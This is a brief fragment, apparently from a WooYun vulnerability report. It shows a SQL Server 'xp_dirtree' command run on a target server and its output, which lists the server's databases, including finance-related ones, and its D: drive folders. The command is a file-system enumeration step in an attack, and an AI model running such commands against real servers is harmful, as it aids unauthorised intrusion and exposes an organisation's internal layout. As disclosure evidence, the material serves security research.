 置 EXEC master..xp_dirtree 'd:\',1,1
执行成功!返回8行
20150402zhcx
dxmis
FINANCE
FINANCETest
master
model
msdb
ReportServer
ReportServerTempDB
tempdb
zhcx
zhcx_yybz
zhcxTest
subdirectory depth file
$RECYCLE.BIN 1 0
201504150946 1 0
Program Files (x86) 1 0
softwares 1 0
System Volume Information 1 0
wwwroot 1 0
传输程序 1 0
文档 1 0
www.wooyun.org